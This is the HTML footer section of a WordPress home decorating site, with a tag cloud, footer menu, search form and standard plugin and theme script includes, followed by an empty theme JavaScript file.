<a href="https://www.homedecoratingbiz.com/tag/leak-detection-and-repair/" class="tag-cloud-link tag-link-153 tag-link-position-27" style="font-size: 8pt;" aria-label="Leak Detection and Repair (1 item)">Leak Detection and Repair</a>
<a href="https://www.homedecoratingbiz.com/tag/led-lighting/" class="tag-cloud-link tag-link-122 tag-link-position-28" style="font-size: 8pt;" aria-label="LED Lighting (1 item)">LED Lighting</a>
<a href="https://www.homedecoratingbiz.com/tag/modern-plumbing-solutions/" class="tag-cloud-link tag-link-161 tag-link-position-29" style="font-size: 8pt;" aria-label="modern plumbing solutions (1 item)">modern plumbing solutions</a>
<a href="https://www.homedecoratingbiz.com/tag/outdoor-kitchen-cart/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="outdoor kitchen cart (1 item)">outdoor kitchen cart</a>
<a href="https://www.homedecoratingbiz.com/tag/press-juicer/" class="tag-cloud-link tag-link-151 tag-link-position-31" style="font-size: 8pt;" aria-label="press juicer (1 item)">press juicer</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-cleaning-service/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 8pt;" aria-label="professional cleaning service (1 item)">professional cleaning service</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-office-cleaning-services/" class="tag-cloud-link tag-link-145 tag-link-position-33" style="font-size: 8pt;" aria-label="Professional office cleaning services (1 item)">Professional office cleaning services</a>
<a href="https://www.homedecoratingbiz.com/tag/professional-plumber/" class="tag-cloud-link tag-link-149 tag-link-position-34" style="font-size: 8pt;" aria-label="professional plumber (1 item)">professional plumber</a>
<a href="https://www.homedecoratingbiz.com/tag/reputable-plumber/" class="tag-cloud-link tag-link-130 tag-link-position-35" style="font-size: 8pt;" aria-label="reputable plumber (1 item)">reputable plumber</a>
<a href="https://www.homedecoratingbiz.com/tag/room-design/" class="tag-cloud-link tag-link-136 tag-link-position-36" style="font-size: 8pt;" aria-label="Room Design (1 item)">Room Design</a>
<a href="https://www.homedecoratingbiz.com/tag/site-cctv-monitoring-cameras/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 8pt;" aria-label="Site CCTV Monitoring Cameras (1 item)">Site CCTV Monitoring Cameras</a>
<a href="https://www.homedecoratingbiz.com/tag/small-decorating-upgrades/" class="tag-cloud-link tag-link-164 tag-link-position-38" style="font-size: 8pt;" aria-label="Small Decorating Upgrades (1 item)">Small Decorating Upgrades</a>
<a href="https://www.homedecoratingbiz.com/tag/small-double-bed/" class="tag-cloud-link tag-link-140 tag-link-position-39" style="font-size: 8pt;" aria-label="small double bed (1 item)">small double bed</a>
<a href="https://www.homedecoratingbiz.com/tag/start-tiling-business/" class="tag-cloud-link tag-link-138 tag-link-position-40" style="font-size: 8pt;" aria-label="Start Tiling Business (1 item)">Start Tiling Business</a>
<a href="https://www.homedecoratingbiz.com/tag/summer-home-decoration/" class="tag-cloud-link tag-link-143 tag-link-position-41" style="font-size: 8pt;" aria-label="Summer Home Decoration (1 item)">Summer Home Decoration</a>
<a href="https://www.homedecoratingbiz.com/tag/vacate-cleaning/" class="tag-cloud-link tag-link-169 tag-link-position-42" style="font-size: 8pt;" aria-label="vacate cleaning (1 item)">vacate cleaning</a>
<a href="https://www.homedecoratingbiz.com/tag/wallpaper-design-ideas/" class="tag-cloud-link tag-link-128 tag-link-position-43" style="font-size: 8pt;" aria-label="Wallpaper Design Ideas (1 item)">Wallpaper Design Ideas</a>
<a href="https://www.homedecoratingbiz.com/tag/wax-cube-sampler/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 8pt;" aria-label="wax cube sampler (1 item)">wax cube sampler</a>
<a href="https://www.homedecoratingbiz.com/tag/wood-and-epoxy-designs/" class="tag-cloud-link tag-link-154 tag-link-position-45" style="font-size: 8pt;" aria-label="Wood and Epoxy Designs (1 item)">Wood and Epoxy Designs</a></div>
</li>
<li id="camille-text-4" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper ">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/Promo-Advert-4.jpg);padding: 110px 30px 120px 30px;color: #ffffff;text-align: center;"><h4>Write for Us</h4>
<h3><b>Share your Thoughts</b></h3>
<h2><i><b>Submit Your Content</b></i></h2></div>
        </div>
        </li>
		</ul>
		</div>
			</div>
</div>
</div>

<div class="container-fluid container-fluid-footer">
  <div class="row">
    
    <footer>
      <div class="container">
      <div class="row">
                          <div class="col-md-12 footer-menu">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-links"><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-489"><a href="http://www.homedecoratingbiz.com">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.homedecoratingbiz.com/contact-us/">Contact us</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.homedecoratingbiz.com/sitemap/">Sitemap</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.homedecoratingbiz.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>          </div>
                                        <div class="col-md-12 footer-social col-sm-12">
          <div class="social-icons-wrapper"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i><span>Twitter</span></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i><span>Instagram</span></a></div>          </div>
                              <div class="col-md-12 col-sm-12 footer-copyright">
               Powered by <a href="http://www.homedecoratingbiz.com/">Home Decorating Biz</a>          </div>

      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn">Close</div>
    	<form method="get" id="searchform-fs" class="searchform" action="https://www.homedecoratingbiz.com/">
		<input type="search" class="field" name="s" value="" id="s-fs" placeholder="Type keyword(s) &amp; hit Enter&hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit-fs" value="Search" />
	</form>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/camille/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homedecoratingbiz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1754308243" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.homedecoratingbiz.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/select2/select2.min.js?ver=3.5.1" id="camille-select2-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/owl-carousel/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.homedecoratingbiz.com/wp-content/themes/camille/js/template.js?ver=1.1" id="camille-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homedecoratingbiz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homedecoratingbiz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 20:00:00 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.homedecoratingbiz.com/wp-content/themes/camille/js/js-skin.js?ver=6.9
body_size: -146
content:
    (function($){
    $(document).ready(function() {
        
        
        
    });
    })(jQuery);
     /*2019-09-26 12:13*//* JS Generator Execution Time: 5.8889389038086E-5 seconds */